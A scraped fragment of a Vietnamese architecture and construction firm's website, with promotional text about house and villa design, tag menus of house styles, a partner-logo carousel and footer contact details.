			<p style="text-align: justify;">Bên cạnh đó, qua nhiều năm thiết kế và thi công nhà ở biệt thự, lâu đài, nhà phố chúng tôi cũng đã xây dựng được những đối tác nhà thầu, đơn vị thi công uy tín và chất lượng để đảm bảo mỗi công trình của khách hàng hoàn thành đúng tiến độ với vật liệu tốt nhất, chi phí rẻ nhất thị trường. Ngoài ra, đội ngũ kỹ sư, công nhân lành nghề của Công Ty Kiến Trúc KATA hết sức tận tâm, tránh nhiệm và ý thức công việc cao luôn tìm giải pháp tốt nhất cho Chủ đầu tư trong quá trình thi công nhằm tiết kiệm thời gian và tiền bạc.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight" >
		<div class="wpb_wrapper">
			<div>
<p style="text-align: justify;">Với hàng trăm công trình đã và đang được thiết kế, thi công xây dựng chúng tôi luôn tự hào khi được khách hàng tín nhiệm và giới thiệu thêm nhiều công trình khác. Niềm hạnh phúc của khách hàng khi về ngôi nhà mới là nguồn động viên vô hạn để kiến trúc KATA tiếp tục sứ mệnh cống hiến trong các công trình của mình. Bạn cần tư vấn thiết kế, thi công xây dựng trọn gói vui lòng liên lạc ngay với chúng tôi theo số 0988688373.</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  wpb_animate_when_almost_visible wpb_fadeInUpBig fadeInUpBig vc_btn3-center vc_custom_1504549934028 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-block vc_btn3-color-grey" href="http://katahome.com/gioi-thieu-kata/" title="" rel="nofollow">XEM THÊM</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="title-primary"><h3>ĐƯỢC XEM NHIỀU NHẤT TẠI KATA</h3></div>
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element list-detailItem">
		<div class="wpb_wrapper">
			
			<div id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5814"><a href="https://katahome.com/tag/nha-dep-cap-4/">Nhà đẹp cấp 4</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5819"><a href="https://katahome.com/tag/nha-dep-gia-re/">Nhà đẹp giá rẻ</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5808"><a href="https://katahome.com/tag/biet-thu-1-tang/">biệt thự 1 tầng</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5842"><a href="https://katahome.com/tag/nha-dep-1-tang/">Nhà đẹp 1 tầng</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5818"><a href="https://katahome.com/tag/nha-dep-2-tang/">Nhà đẹp 2 tầng</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5817"><a href="https://katahome.com/tag/nha-cap-4-mai-thai/">Nhà cấp 4 mái thái</a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5810"><a href="https://katahome.com/tag/nha-mai-thai-1-tang/">Nhà mái thái 1 tầng</a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5809"><a href="https://katahome.com/tag/biet-thu-vuon-1-tang/">Biệt thự vườn 1 tầng</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5811"><a href="https://katahome.com/tag/nha-1-tang-3-phong-ngu/">Nhà 1 tầng 3 phòng ngủ</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5812"><a href="https://katahome.com/tag/nha-1-tang-4-phong-ngu/">Nhà 1 tầng 4 phòng ngủ</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5813"><a href="https://katahome.com/tag/nha-1-tang-5-phong-ngu/">Nhà 1 tầng 5 phòng ngủ</a></li>
<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5815"><a href="https://katahome.com/tag/mat-tien-nha-cap-4-dep/">Mặt tiền nhà cấp 4 đẹp</a></li>
<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5816"><a href="https://katahome.com/tag/nha-cap-4-co-gac-lung/">Nhà cấp 4 có gác lửng</a></li>
<li id="menu-item-6906" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6906"><a href="https://katahome.com/tag/mau-nha-chu-l/">Mẫu nhà chữ L</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6913"><a href="https://katahome.com/tag/nha-vuon-dep/">Nhà vườn đẹp</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-6907" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6907"><a href="https://katahome.com/tag/mau-nha-2-tang-dep/">Mẫu nhà 2 tầng đẹpMẫu nhà 2 tầng đẹp</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5824"><a href="https://katahome.com/tag/mau-biet-thu-2-tang/">Mẫu biệt thự 2 tầng</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5825"><a href="https://katahome.com/tag/biet-thu-2-tang-mai-thai/">biệt thự 2 tầng mái thái</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5826"><a href="https://katahome.com/tag/biet-thu-2-tang-hien-dai/">biệt thự 2 tầng hiện đại</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5827"><a href="https://katahome.com/tag/biet-thu-nha-vuon-2-tang/">Biệt thự nhà vườn 2 tầng</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5828"><a href="https://katahome.com/tag/biet-thu-2-tang-tan-co-dien/">Biệt thự 2 tầng tân cổ điển</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5829"><a href="https://katahome.com/tag/biet-thu-2-tang-kieu-chau-au/">Biệt thự 2 tầng kiểu Châu Âu</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5830"><a href="https://katahome.com/tag/biet-thu-2-tang-chu-l/">biệt thự 2 tầng chữ L</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5831"><a href="https://katahome.com/tag/ban-ve-biet-thu-2-tang/">Bản vẽ biệt thự 2 tầng</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5832"><a href="https://katahome.com/tag/biet-thu-mini-2-tang/">Biệt thự mini 2 tầng</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6908"><a href="https://katahome.com/tag/ban-thiet-ke-nha-2-tang/">Bản thiết kế nhà 2 tầng</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5833"><a href="https://katahome.com/tag/mau-nha-vuon-2-tang/">Mẫu nhà vườn 2 tầng</a></li>
<li id="menu-item-6909" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6909"><a href="https://katahome.com/tag/mau-nha-2-tang-don-gian/">Mẫu nhà 2 tầng đơn giản</a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6910"><a href="https://katahome.com/tag/mau-nha-2-tang-mai-thai/">Mẫu nhà 2 tầng mái thái</a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6912"><a href="https://katahome.com/tag/nha-ong-2-tang-dep/">Nhà ống 2 tầng đẹp</a></li>
</ul></div></div><div id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-footer-5-container"><ul id="menu-footer-5" class="menu"><li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6914"><a href="https://katahome.com/tag/mat-tien-nha-dep/">Mặt tiền nhà đẹp</a></li>
<li id="menu-item-6915" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6915"><a href="https://katahome.com/tag/nha-2-mat-tien/">Nhà 2 mặt tiền</a></li>
<li id="menu-item-6916" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6916"><a href="https://katahome.com/tag/mat-tien-nha-pho-2-tang-dep/">Mặt tiền nhà phố 2 tầng đẹp</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6917"><a href="https://katahome.com/tag/nha-pho-3-tang-1-tum/">Nhà phố 3 tầng 1 tum</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6918"><a href="https://katahome.com/tag/nha-pho-4-tang-dep/">Nhà phố 4 tầng đẹp</a></li>
<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6919"><a href="https://katahome.com/tag/nha-pho-5-tang-dep/">Nhà phố 5 tầng đẹp</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6920"><a href="https://katahome.com/tag/xay-nha/">Xây nhà</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6921"><a href="https://katahome.com/tag/thi-cong-xay-dung/">Thi công xây dựng</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6922"><a href="https://katahome.com/tag/xay-dung-tron-goi/">Xây dựng trọn gói</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6923"><a href="https://katahome.com/tag/mau-lau-dai-dep/">Mẫu lâu đài đẹp</a></li>
<li id="menu-item-6924" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6924"><a href="https://katahome.com/tag/mau-khach-san-dep/">Mẫu khách sạn đẹp</a></li>
<li id="menu-item-6925" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6925"><a href="https://katahome.com/tag/mau-noi-that-dep/">Mẫu nội thất đẹp</a></li>
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://katahome.com/55-mau-thiet-ke-noi-that-phong-khach-dep-hien-dai/">Phòng khách đẹp</a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6928"><a href="https://katahome.com/mau-thiet-ke-biet-thu-3-tang-dep/">Biệt thự 3 tầng</a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6929"><a href="https://katahome.com/biet-thu-3-tang-tan-co-dien/">Biệt thự 3 tầng tân cổ điển</a></li>
</ul></div></div><div id="nav_menu-13" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5844"><a href="https://katahome.com/tag/mau-nha-dep-3-tang/">Mẫu nhà đẹp 3 tầng</a></li>
<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6911"><a href="https://katahome.com/tag/nha-3-tang-mai-thai/">Nhà 3 tầng mái thái</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5845"><a href="https://katahome.com/tag/biet-thu-3-tang-dep/">Biệt thự 3 tầng đẹp</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5846"><a href="https://katahome.com/tag/biet-thu-3-tang-hien-dai/">Biệt thự 3 tầng hiện đại</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5847"><a href="https://katahome.com/tag/biet-thu-3-tang-mai-thai/">Biệt thự 3 tầng mái thái</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5848"><a href="https://katahome.com/tag/biet-thu-3-tang-tan-co-dien/">Biệt thự 3 tầng tân cổ điển</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5849"><a href="https://katahome.com/tag/biet-thu-3-tang-co-dien/">Biệt thự 3 tầng cổ điển</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5850"><a href="https://katahome.com/tag/biet-thu-phap-3-tang/">Biệt thự Pháp 3 tầng</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5851"><a href="https://katahome.com/tag/biet-thu-mai-thai-3-tang/">Biệt thự mái thái 3 tầng</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5852"><a href="https://katahome.com/tag/ban-ve-biet-thu-3-tang/">Bản vẽ biệt thự 3 tầng</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5853"><a href="https://katahome.com/tag/mat-tien-nha-ong-dep/">Mặt tiền nhà ống đẹp</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5854"><a href="https://katahome.com/tag/thiet-ke-nha-pho-dep/">Thiết kế nhà phố đẹp</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5855"><a href="https://katahome.com/tag/thiet-ke-noi-that-nha-pho/">Thiết kế nội thất nhà phố</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5856"><a href="https://katahome.com/tag/thiet-ke-nha-pho-hien-dai/">Thiết kế nhà phố hiện đại</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5859"><a href="https://katahome.com/tag/nha-pho-3-tang-dep/">Nhà phố 3 tầng đẹp</a></li>
</ul></div></div><div id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5862"><a href="https://katahome.com/tag/biet-thu-dep/">Biệt thự đẹp</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5863"><a href="https://katahome.com/tag/mau-nha-dep/">Mẫu nhà đẹp</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5864"><a href="https://katahome.com/tag/thiet-ke-biet-thu/">Thiết kế biệt thự</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5865"><a href="https://katahome.com/tag/thiet-ke-nha-dep/">Thiết kế nhà đẹp</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5866"><a href="https://katahome.com/tag/nha-biet-thu-dep/">Nhà biệt thự đẹp</a></li>
<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5867"><a href="https://katahome.com/tag/biet-thu-lau-dai/">Biệt thự lâu đài</a></li>
<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5868"><a href="https://katahome.com/tag/lau-dai-dinh-thu/">Lâu đài dinh thự</a></li>
<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5870"><a href="https://katahome.com/tag/biet-thu-hien-dai-dep/">Biệt thự hiện đại đẹp</a></li>
<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5872"><a href="https://katahome.com/tag/biet-thu-mai-thai/">Biệt thự mái thái</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5871"><a href="https://katahome.com/tag/biet-thu-kieu-phap/">Biệt thự kiểu Pháp</a></li>
<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5874"><a href="https://katahome.com/tag/biet-thu-tan-co-dien/">Biệt thự tân cổ điển</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5873"><a href="https://katahome.com/tag/biet-thu-co-dien-dep/">Biệt thự cổ điển đẹp</a></li>
<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5875"><a href="https://katahome.com/tag/biet-thu-nha-vuon/">Biệt thự nhà vườn</a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6930"><a href="https://katahome.com/thiet-ke-khach-san/">Thiết kế khách sạn</a></li>
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://katahome.com/thuoc-lo-ban/">Thước lỗ ban</a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1494924141612 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_rollIn rollIn" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 23px;"><strong>ĐỐI TÁC CỦA CHÚNG TÔI</strong></span></p>
<hr />

		</div>
	</div>
<div id="ult-carousel-1060489858696956bf126f0" class="ult-carousel-wrapper   ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-463846338696956bf126be " ><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-tran-cang-xuyen-sang-kata.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-tran-cang-xuyen-sang-kata" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-tran-cang-xuyen-sang-kata.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-tran-cang-xuyen-sang-kata-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-gach-flandre.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-gach-flandre" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-gach-flandre.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-gach-flandre-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-son-kansai.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-son-kansai" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-son-kansai.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-son-kansai-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-thiet-bi-ve-sinh-yoko.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-thiet-bi-ve-sinh-yoko" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-thiet-bi-ve-sinh-yoko.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-thiet-bi-ve-sinh-yoko-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-dien-thong-minh-lumi.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-dien-thong-minh-lumi" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-dien-thong-minh-lumi.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-dien-thong-minh-lumi-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-son-dulux.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-son-dulux" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-son-dulux.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-son-dulux-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-fbai.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-fbai" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-fbai.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-fbai-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-den-chieu-sang-endon.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-den-chieu-sang-endon" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-den-chieu-sang-endon.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-den-chieu-sang-endon-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="108" src="https://katahome.com/wp-content/uploads/2017/08/logo-cua-nhua-eurowindow.jpg" class="vc_single_image-img attachment-full" alt="" title="logo-cua-nhua-eurowindow" srcset="https://katahome.com/wp-content/uploads/2017/08/logo-cua-nhua-eurowindow.jpg 200w, https://katahome.com/wp-content/uploads/2017/08/logo-cua-nhua-eurowindow-120x65.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div></div></div>			<script type="text/javascript">
				jQuery(document).ready(function ($) {
					if( typeof jQuery('.ult-carousel-463846338696956bf126be').slick == "function"){
						$('.ult-carousel-463846338696956bf126be').slick({dots: false,autoplay: true,autoplaySpeed: "5000",speed: "300",infinite: true,arrows: true,nextArrow: '<button type="button" role="button" aria-label="Next" style="color:#333333; font-size:20px;" class="slick-next default"><i class="ultsl-arrow-right4"></i></button>',prevArrow: '<button type="button" role="button" aria-label="Previous" style="color:#333333; font-size:20px;" class="slick-prev default"><i class="ultsl-arrow-left4"></i></button>',slidesToScroll:6,slidesToShow:6,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,pauseOnFocus: false,adaptiveHeight: true,responsive: [
							{
							  breakpoint: 1026,
							  settings: {
								slidesToShow: 6,
								slidesToScroll: 6,  
							  }
							},
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 3,
								slidesToScroll: 3
							  }
							},
							{
							  breakpoint: 760,
							  settings: {
								slidesToShow: 2,
								slidesToScroll: 2
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style= "color:#333333;" class="ultsl-record" data-role="none"></i>';
                },});
					}
				});
			</script>
			</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-mang-xa-hoi-container"><ul id="menu-mang-xa-hoi" class="menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="https://www.facebook.com/Katahome/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a href="https://twitter.com/JscKata"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="https://www.instagram.com/kata.home/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a href="https://plus.google.com/u/0/113179575220531696482"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://www.youtube.com/@KataHome"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
</ul></div>				</div>
			</div>

							<div class="row">
					<div class="col-md-4">
						<div class="wrap-footer-text">
							<h5>Thông tin liên hệ</h5>
							<a href="https://katahome.com/" rel="nofollow" title="">CÔNG TY CP TƯ VẤN THIẾT KẾ VÀ XÂY DỰNG KATA</a>
							<ul>
								<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: Số 206A Nguyễn Trãi, Phường Trung Văn, Nam Từ Liêm, TP Hà Nội</li>
								<li><i class="fa fa-mobile" aria-hidden="true"></i> Tư vấn 1: <a href="tel:0988688373">0988 688 373</a></li>
								<li><i class="fa fa-mobile" aria-hidden="true"></i> Tư vấn 2: <a href="tel:0888883363">0888 883 363</a></li>
								<li><i class="fa fa-envelope" aria-hidden="true"></i>Email: jsc.kata@gmail.com</li>
							</ul>
							</br>
							<a href="https://www.dmca.com/Protection/Status.aspx?ID=d79d0e48-7ac3-477c-9f9a-38752cb5445e&refurl=https://katahome.com/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_copyright_protected150b.png?ID=d79d0e48-7ac3-477c-9f9a-38752cb5445e" alt="DMCA.com Protection Status"></a>
							<script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
						</div>
					</div>
					<div class="col-md-4">
						<div class="wrap-footer-text">
							<h5>Đăng ký nhận bản tin</h5>
							Chúng tôi sẽ gửi cho bạn những mẫu nhà đẹp hàng tuần và các chương trình khuyến mãi đặc biệt.
							
<div class="wpcf7 no-js" id="wpcf7-f2682-o2" lang="vi" dir="ltr" data-wpcf7-id="2682">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f2682-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2682" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2682-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-12">
